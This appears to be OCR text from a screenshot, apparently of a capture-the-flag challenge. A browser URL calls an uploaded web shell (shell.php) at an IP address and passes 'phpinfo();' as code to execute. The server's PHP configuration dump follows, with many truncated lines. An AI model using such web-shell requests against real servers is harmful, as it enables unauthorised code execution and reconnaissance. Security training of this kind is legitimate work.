 183.129.189.60:10041/admin/shells/82kxEs4UU4UETL7x/shell.php?1=phpinfo();
新手上路 常用网址 京东商城 KK空间-分享生活，留...
PHP Version 7.4.5
System Linux 3f89a6d55bbb 4.4.0-176-generic #206-Ubuntu SMP Fri Feb 28 05:02:04 UTC 2020
Build Date Apr 19 2020 07:36:13
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /
/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/
/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/
/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apac
phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-reac
/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/p
/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apach
sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/2
/etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwrit
/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/babytricks.ini
PHP API 20190902